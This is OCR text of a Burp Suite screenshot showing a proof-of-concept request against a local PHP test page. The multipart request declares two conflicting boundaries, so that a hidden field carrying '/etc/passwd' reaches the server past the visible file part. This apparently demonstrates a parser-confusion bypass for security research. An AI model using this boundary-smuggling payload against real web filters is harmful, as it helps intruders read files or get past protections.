 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8888
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: localhost:8888
3 Connection: close
4 Content-Type: multipart/form-data;sthboundarysth=a;boundary=b;
5 Content-Length: 195
6
7 --b
8 Content-Disposition: form-data; name="a";filename="a.png"
9 Content-Type: image/png
10
11 1
12 --a
13 Content-Disposition: form-data; name="id";
14 Content-Type: image/png
15
16 /etc/passwd
17 --a--
18 --b--
Search... 0 matches
Response
Pretty Raw Hex Render \n
/Users/17man/Downloads/post/index.php:2:
array (size=1)
'id' => string '/etc/passwd' (length=11)
/Users/17man/Downloads/post/index.php:3:
array (size=0)
empty
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (4)
Response Headers (6)
Done 609 bytes | 2 millis